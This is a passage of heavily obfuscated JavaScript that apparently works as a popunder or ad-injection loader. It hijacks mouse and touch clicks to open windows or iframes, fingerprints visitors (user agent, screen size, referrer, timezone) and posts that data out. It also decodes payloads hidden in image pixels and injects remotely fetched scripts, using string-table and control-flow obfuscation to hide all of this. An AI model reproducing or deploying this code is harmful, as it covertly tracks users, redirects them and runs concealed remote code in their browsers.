$.Gc:i[$.Ej]=function(n){for($._CD=$.BD;$._CD<$.Cg;$._CD+=$.x){switch($._CD){case $.CC:d[$.bg](new m(n,t)),$.x!==d[$.Hc]||s||f(w);break;case $.x:if($.x<arguments[$.Hc])for(var r=$.x;r<arguments[$.Hc];r++)t[r-$.x]=arguments[r];break;case $.BD:var t=new h(arguments[$.Hc]-$.x);break;}}},m[$.CG][$.Hg]=function(){this[$.af][$.Ch](null,this[$.ag]);},i[$.Ek]=$.El,i[$.El]=!$.BD,i[$.Em]=$.$(),i[$.En]=[],i[$.Eo]=$.Bv,i[$.Ep]=$.$(),i.on=y,i[$.Eq]=y,i[$.Er]=y,i[$.Es]=y,i[$.Et]=y,i[$.Eu]=y,i[$.Ev]=y,i[$.Ew]=y,i[$.Ex]=y,i[$.Ey]=function(n){return[];},i[$.Ez]=function(n){throw new Error($.bb);},i[$.FA]=function(){return $.aE;},i[$.FB]=function(n){throw new Error($.bc);},i[$.FC]=function(){return $.BD;};break;case $.GH:function l(){s&&a&&(s=!$.x,a[$.Hc]?d=a[$.bo](d):v=-$.x,d[$.Hc]&&w());}break;case $.BD:var r,e,i=n[$.Bx]=$.$();break;}}},function(n,t,r){for($._Dy=$.BD;$._Dy<$.DD;$._Dy+=$.x){switch($._Dy){case $.Cg:function d(n,t){try{for($._Bf=$.BD;$._Bf<$.CC;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.ap](r)+o;break;case $.BD:var r=n[$.bf](function(n){return-$.x<n[$.ap](t);})[$.dk]();break;}}}catch(n){return $.BD;}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.qn=function(n){for($._i=$.BD;$._i<$.CC;$._i+=$.x){switch($._i){case $.x:return $.x;break;case $.BD:{for($._g=$.BD;$._g<$.CC;$._g+=$.x){switch($._g){case $.x:if(i[$.Je](n))return $.CC;break;case $.BD:if(u[$.Je](n))return $.Cg;break;}}}break;}}},t.Pn=function(n){return d(c,n);},t.En=function(n){return d(f,n[$.ch]());},t.Tn=function(n){return d(a,n);},t.Mn=function(n){return n[$.Hk]($.aE)[$.CB]($.x)[$.bf](function(n){return n;})[$.dk]()[$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]()[$.Hk]($.Bv)[$.cl](function(n,t){return n+($.BD,e[$.Dt])(t);},$.BD)%$.GH+$.x;};break;case $.CC:var e=r($.Cg),u=new j($.Gn,$.CD),i=new j($.Go,$.CD),o=$.CC,c=[[$.FD],[$.FE,$.FF,$.FG],[$.FH,$.FI],[$.FJ,$.Fa,$.Fb],[$.Fc,$.Fd]],f=[[$.Fe],[-$.Fw],[-$.Fx],[-$.Fy,-$.Fz],[$.Ff,$.FG,-$.Fe,-$.GA]],a=[[$.Fg],[$.Fh],[$.Fi],[$.Fj],[$.Fk]];break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._o=$.BD;$._o<$.GH;$._o+=$.x){switch($._o){case $.GJ:f[$.Fm]=($.BD,i.Xn)(o.C,d),a[$.Fm]=o.I,window[$.B]($.HJ,($.BD,i.Ln)(f,e.Sn,u.Z)),window[$.B]($.HJ,($.BD,i.Ln)(a,e.Sn,$.x));break;case $.CC:var e=r($.DD),u=r($.x),i=r($.Gb),o=r($.BD),c=t.nn=$.$(),f=t[$.Hb]=$.$(),a=t[$.Fl]=$.$();break;case $.Cg:c[$.Fm]=o.N,window[$.B]($.HJ,($.BD,i.Ln)(c,e.Sn,$.x));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Fl]=t[$.Hb]=t.nn=void $.BD;break;case $.DD:var d=c[$.Hc]*u.Z;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.GH;$._Dw+=$.x){switch($._Dw){case $.GJ:function m(){for($._Bd=$.BD;$._Bd<$.CC;$._Bd+=$.x){switch($._Bd){case $.x:s=!$.BD;break;case $.BD:try{w[$.k](function(n){window[$.C](n,d,!$.BD),window[$.C](n,d,!$.x);}),a&&document[$.bF][$.bl](a),d=void $.BD;}catch(n){}break;}}}break;case $.CC:var e,u=r($.Gp),i=r($.Gq),o=(e=i)&&e[$.Cd]?e:$.$($.Cj,e),c=r($.BD),f=r($.Gr);break;case $.Cg:var a=void $.BD,d=void $.BD,s=!$.x,v=!$.x,l=b(c.S),w=[$.Dn,$.Do,$.Dp,$.Dq,$.Dr];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Bt=function(r){for($._Dq=$.BD;$._Dq<$.CC;$._Dq+=$.x){switch($._Dq){case $.x:v=r===c.e,(a=document[$.A]($.Js))[$.l][$.do]=$.dv,d=function(n){if(!s){for($._Di=$.BD;$._Di<$.Cg;$._Di+=$.x){switch($._Di){case $.CC:t&&r===c.a?($.BD,u[$.Fo])(r):t&&r===c.e&&q(function(){t[$.gC]||($.BD,u[$.Fo])(r);},$.JA);break;case $.x:var t=($.BD,o[$.Cj])($.Hf+l+$.fb+r+$.ff);break;case $.BD:n[$.ds](),n[$.dt](),m();break;}}}},h(window,d),h(a,d),document[$.bF][$.Bt](a),s=!$.x;break;case $.BD:if(!($.BD,u[$.Fn])(r)||v)return;break;}}},t.It=m,t.Tt=function(){return void $.BD===d;},t.Nt=function(n){l=n;};break;case $.DD:function h(n,t){for($._Do=$.BD;$._Do<$.CC;$._Do+=$.x){switch($._Do){case $.x:n[$.B]?(f[$.Ho]||(f[$.Hn]&&!f[$.Fq]?n[$.B]($.Dn,t,!$.BD):!f[$.Fs]&&!f[$.Fr]||f[$.Fq]?(n[$.B]($.Do,t,!$.BD),n[$.B]($.Dp,t,!$.BD)):n[$.B]($.Do,t,!$.BD)),r?f[$.Ho]?n[$.B]($.Dq,t,!$.BD):n[$.B]($.Dr,t,!$.BD):f[$.Ho]&&n[$.B]($.Do,t,!$.BD)):document[$.ga]&&n[$.ga]($.HD,t);break;case $.BD:var r=!f[$.Ft]&&f[$.Hn]<$.cu;break;}}}break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:window[c]||(window[c]=$.$());break;case $.Cg:r.Ct=function(){for($._Bi=$.BD;$._Bi<$.GJ;$._Bi+=$.x){switch($._Bi){case $.Cg:if(o&&c)return!$.BD;break;case $.x:if(r+v<new e()[$.cf]())return _(new e()[$.cf](),$.BD,$.BD),$.BD<d.v;break;case $.DD:return!$.x;break;case $.CC:var o=i<d.v,c=u+l<new e()[$.cf]();break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.x],i=t[$.CC];break;}}},r.zt=function(){for($._m=$.BD;$._m<$.CC;$._m+=$.x){switch($._m){case $.x:_(r,new e()[$.cf](),u+$.x);break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.CC];break;}}},r[$.Fn]=function(n){for($._BH=$.BD;$._BH<$.CC;$._BH+=$.x){switch($._BH){case $.x:return!$.BD;break;case $.BD:try{for($._z=$.BD;$._z<$.CC;$._z+=$.x){switch($._z){case $.x:if(u)return new e()[$.cf]()>m(u,$.Gc);break;case $.BD:var r=$.Bv+o+n,u=w[r]||t[r];break;}}}catch(n){}break;}}},r[$.Fo]=function(n){for($._t=$.BD;$._t<$.DD;$._t+=$.x){switch($._t){case $.Cg:try{w[u]=r;}catch(n){}break;case $.x:window[c][n]=!$.BD;break;case $.CC:try{t[u]=r;}catch(n){}break;case $.BD:var r=new e()[$.cf]()+$.DI,u=$.Bv+o+n;break;}}};break;case $.GJ:function y(){for($._u=$.BD;$._u<$.GJ;$._u+=$.x){switch($._u){case $.Cg:var r=n[$.Hk](a.X),u=f(r,$.Cg),i=u[$.BD],o=u[$.x],c=u[$.CC];break;case $.x:try{n=t[s]||$.Bv;}catch(n){}break;case $.DD:return[m(i,$.Gc)||new e()[$.cf](),m(c,$.Gc)||$.BD,m(o,$.Gc)||$.BD];break;case $.CC:try{n||(n=w[s]||$.Bv);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CC:var f=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function _(n,r,e){for($._n=$.BD;$._n<$.Cg;$._n+=$.x){switch($._n){case $.CC:try{w[s]=u;}catch(n){}break;case $.x:try{t[s]=u;}catch(n){}break;case $.BD:var u=[n,e,r][$.Bu](a.X);break;}}}break;case $.DD:var i=u($.Gs),a=u($.x),d=u($.BD),o=$.DJ,s=$.Fp+d.e+$.az,c=$.Da,v=d.w*i.Rt,l=d.h*i.Dt;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Cg;$._H+=$.x){switch($._H){case $.CC:t.Dt=$.JA,t.Rt=$.JB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._y=$.BD;$._y<$.DD;$._y+=$.x){switch($._y){case $.Cg:r[$.Fq]=c||f,r[$.Fr]=new RegExp($.Id,$.Bv)[$.Je](u),r[$.Fs]=new RegExp($.Ie,$.If)[$.Je](u),r[$.Ft]=new RegExp($.Jk,$.CD)[$.Je](u)&&new RegExp($.bu,$.CD)[$.Je](u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.CC:var u=n[$.Gt],i=u[$.Hh](new RegExp($.aB,$.Bv))||[],o=u[$.Hh](new RegExp($.aC,$.Bv))||[],c=(r[$.Hn]=m(i[$.x],$.Gc)||m(o[$.x],$.Gc),r[$.Ho]=new RegExp($.am,$.Bv)[$.Je](u)),f=r[$.Hd]=new RegExp($.Gn,$.CD)[$.Je](u);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ef=$.BD;$._Ef<$.GJ;$._Ef+=$.x){switch($._Ef){case $.Cg:function i(n){for($._Ec=$.BD;$._Ec<$.CC;$._Ec+=$.x){switch($._Ec){case $.x:i!==l&&i!==w||(t===h?(d[$.dE]=m,d[$.ec]=v.O,d[$.dI]=v.e,d[$.ed]=v.a):t!==_||!o||f&&!a||(d[$.dE]=b,d[$.dG]=o,($.BD,s.Ot)(r,c,u,e)[$.cp](function(n){for($._Dj=$.BD;$._Dj<$.CC;$._Dj+=$.x){switch($._Dj){case $.x:t[$.dE]=g,t[$.dD]=r,t[$.dG]=o,t[$.bm]=n,j(i,t);break;case $.BD:var t=$.$();break;}}})[$.fa](function(n){for($._EG=$.BD;$._EG<$.CC;$._EG+=$.x){switch($._EG){case $.x:t[$.dE]=p,t[$.dD]=r,t[$.dG]=o,t[$.dJ]=n&&n[$.HJ],j(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.dE]&&j(i,d));break;case $.BD:var r=n&&n[$.bm]&&n[$.bm][$.dD],t=n&&n[$.bm]&&n[$.bm][$.dE],e=n&&n[$.bm]&&n[$.bm][$.c],u=n&&n[$.bm]&&n[$.bm][$.dF],i=n&&n[$.bm]&&n[$.bm][$.aD],o=n&&n[$.bm]&&n[$.bm][$.dG],c=n&&n[$.bm]&&n[$.bm][$.dH],f=n&&n[$.bm]&&n[$.bm][$.dI],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(){for($._BG=$.BD;$._BG<$.CC;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.HJ,i);break;case $.BD:try{(e=new y(l))[$.B]($.HJ,i),(u=new y(w))[$.B]($.HJ,i);}catch(n){}break;}}};break;case $.DD:function j(n,t){for($._s=$.BD;$._s<$.CC;$._s+=$.x){switch($._s){case $.x:window[$.aA](t,$.aq);break;case $.BD:switch(t[$.aD]=n){case w:u[$.aA](t);break;case l:default:e[$.aA](t);}break;}}}break;case $.CC:var s=r($.Gm),v=r($.BD),l=$.Db,w=$.Dc,h=$.Dd,m=$.De,_=$.Df,b=$.Dg,p=$.Dh,g=$.Di,e=void $.BD,u=void $.BD;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._FD=$.BD;$._FD<$.GB;$._FD+=$.x){switch($._FD){case $.GJ:function A(n){return z(b(n)[$.Hk]($.Bv)[$.bJ](function(n){return $.dz+($.Hx+n[$.cE]($.BD)[$.Bw]($.GF))[$.CB](-$.CC);})[$.Bu]($.Bv));}break;case $.CC:var j=$.Fv==typeof Symbol&&$.ax==typeof Symbol[$.an]?function(n){return typeof n;}:function(n){return n&&$.Fv==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.CG]?$.ax:typeof n;};break;case $.Cg:t.kt=function(n,o){return new v[$.Cj](function(e,u){for($._El=$.BD;$._El<$.CC;$._El+=$.x){switch($._El){case $.x:i[$.dA]=n,i[$.dh]=O.Ht,i[$.dE]=O.Lt,i[$.di]=O.Gt,document[$.Co][$.dq](i,document[$.Co][$.Cf]),i[$.aa]=function(){for($._Eg=$.BD;$._Eg<$.CC;$._Eg+=$.x){switch($._Eg){case $.x:var t,r;break;case $.BD:try{for($._EH=$.BD;$._EH<$.CC;$._EH+=$.x){switch($._EH){case $.x:i[$.Ck][$.bl](i),o===S.zn?e(x(n)):e(A(n));break;case $.BD:var n=(t=i[$.dA],((r=h[$.CG][$.CB][$.CA](document[$.fs])[$.bf](function(n){return n[$.dA]===t;})[$.bs]()[$.gI])[$.BD][$.gJ][$.fx]($.gc)?r[$.BD][$.l][$.gf]:r[$.CC][$.l][$.gf])[$.CB]($.x,-$.x));break;}}}catch(n){u();}break;}}},i[$.Ha]=function(){i[$.Ck][$.bl](i),u();};break;case $.BD:var i=document[$.A](O.Ft);break;}}});},t.xt=function(t,w){return new v[$.Cj](function(v,n){for($._FB=$.BD;$._FB<$.CC;$._FB+=$.x){switch($._FB){case $.x:l[$.di]=$.dn,l[$.i]=t,l[$.aa]=function(){for($._Ev=$.BD;$._Ev<$.GB;$._Ev+=$.x){switch($._Ev){case $.GJ:var d=c(i[$.Bu]($.Bv)[$.fe]($.BD,u)),s=w===S.zn?x(d):A(d);break;case $.CC:var t=n[$.eu]($.ey);break;case $.Cg:t[$.eg](l,$.BD,$.BD);break;case $.x:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.GH:return v(s);break;case $.DD:for(var r=t[$.ev]($.BD,$.BD,l[$.q],l[$.r]),e=r[$.bm],u=e[$.CB]($.BD,$.Gd)[$.bf](function(n,t){return(t+$.x)%$.DD;})[$.au]()[$.cl](function(n,t,r){return n+t*f[$.fc]($.gH,r);},$.BD),i=[],o=$.Gd;o<e[$.Hc];o++)if((o+$.x)%$.DD){for($._Eq=$.BD;$._Eq<$.CC;$._Eq+=$.x){switch($._Eq){case $.x:(w===S.zn||$.Jl<=a)&&i[$.bg](k[$.n](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.ex);break;}}},l[$.Ha]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.qt=function(u,i){for($._Ei=$.BD;$._Ei<$.CC;$._Ei+=$.x){switch($._Ei){case $.x:return new v[$.Cj](function(t,r){for($._Eb=$.BD;$._Eb<$.CC;$._Eb+=$.x){switch($._Eb){case $.x:if(e[$.aF](a,u),e[$.dH]=f,e[$.de]=!$.BD,e[$.aG](S.Bn,c(o(i))),e[$.aa]=function(){for($._DF=$.BD;$._DF<$.CC;$._DF+=$.x){switch($._DF){case $.x:n[$.cj]=e[$.cj],n[$.Di]=f===S.Cn?g[$.fh](e[$.Di]):e[$.Di],$.BD<=[$.bn,$.en][$.ap](e[$.cj])?t(n):r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));break;case $.BD:var n=$.$();break;}}},e[$.Ha]=function(){r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));},a===S.Dn){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:e[$.aG](S.vn,S.In),e[$.aH](n);break;case $.BD:var n=$.eb===(void $.BD===d?$.Ct:j(d))?g[$.fh](d):d;break;}}}else e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}});break;case $.BD:var f=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,a=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,d=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}},t.Pt=function(t,m){for($._Ek=$.BD;$._Ek<$.CC;$._Ek+=$.x){switch($._Ek){case $.x:return new v[$.Cj](function(f,a){for($._Eh=$.BD;$._Eh<$.Cg;$._Eh+=$.x){switch($._Eh){case $.CC:window[$.B]($.HJ,n),s[$.i]=t,(document[$.c]||document[$.bF])[$.Bt](s),w=q(h,O.Xt),l=q(h,O.Ut);break;case $.x:function n(n){for($._Ee=$.BD;$._Ee<$.CC;$._Ee+=$.x){switch($._Ee){case $.x:if(t===d)if(u(w),null===n[$.bm][t]){for($._DG=$.BD;$._DG<$.CC;$._DG+=$.x){switch($._DG){case $.x:r[t]=$.$($.fk,$.fn,$.dD,c(o(m)),$.dF,_,$.c,$.eb===(void $.BD===p?$.Ct:j(p))?g[$.fh](p):p),_===S.Dn&&(r[t][$.fy]=g[$.fh]($.$($.Io,S.In))),s[$.w][$.aA](r,$.aq);break;case $.BD:var r=$.$();break;}}}else{for($._Ea=$.BD;$._Ea<$.Cg;$._Ea+=$.x){switch($._Ea){case $.CC:e[$.cj]=i[$.gd],e[$.Di]=y===S.zn?x(i[$.c]):A(i[$.c]),$.BD<=[$.bn,$.en][$.ap](e[$.cj])?f(e):a(new Error($.fB+e[$.cj]+$.fm+m));break;case $.x:var e=$.$(),i=g[$.ar](b(n[$.bm][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.eJ](n[$.bm])[$.bs]();break;}}}break;case $.BD:var d=($.BD,i.vt)(t),s=($.BD,i.lt)(),v=!$.x,l=void $.BD,w=void $.BD,h=function(){try{s[$.Ck][$.bl](s),window[$.C]($.HJ,n),v||a(new Error($.ew));}catch(n){}};break;}}});break;case $.BD:var y=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,_=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,p=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function x(n){for($._BA=$.BD;$._BA<$.CC;$._BA+=$.x){switch($._BA){case $.x:return new p(t)[$.bJ](function(n,t){return r[$.cE](t);});break;case $.BD:var r=b(n),t=new s(r[$.Hc]);break;}}}break;case $.DD:var e,O=r($.Gu),S=r($.GH),i=r($.Ge),a=r($.GB),v=(e=a)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.GH;$._c+=$.x){switch($._c){case $.GJ:u[$.l][$.Hi]=i,u[$.l][$.Hj]=o;break;case $.CC:t.Yt=$.JC,t.Ut=$.Ih,t.Xt=$.JD,t.Kt=$.JE,t.Zt=[$.Jm,$.Jn,$.Jo,$.Jp,$.Jq,$.Jr],t.Jt=$.JF,t.$t=$.BA;break;case $.Cg:var e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._FA=$.BD;$._FA<$.Gb;$._FA+=$.x){switch($._FA){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fd,O=Object[$.eJ](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var p=$.$($.eB,r,$.eC,_,$.eD,h,$.HH,i,$.eE,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eF,b,$.eG,l,$.eH,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dF,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.eA]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eC],b=window[$.ct][$.dA];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Eu=$.BD;$._Eu<$.Cg;$._Eu+=$.x){switch($._Eu){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Ep=$.BD;$._Ep<$.Cg;$._Ep+=$.x){switch($._Ep){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fd=$.BD;$._Fd<$.GJ;$._Fd+=$.x){switch($._Fd){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fc=$.BD;$._Fc<$.CC;$._Fc+=$.x){switch($._Fc){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._Fa=$.BD;$._Fa<$.CC;$._Fa+=$.x){switch($._Fa){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FI=$.BD;$._FI<$.DD;$._FI+=$.x){switch($._FI){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FF=$.BD;$._FF<$.DD;$._FF+=$.x){switch($._FF){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==l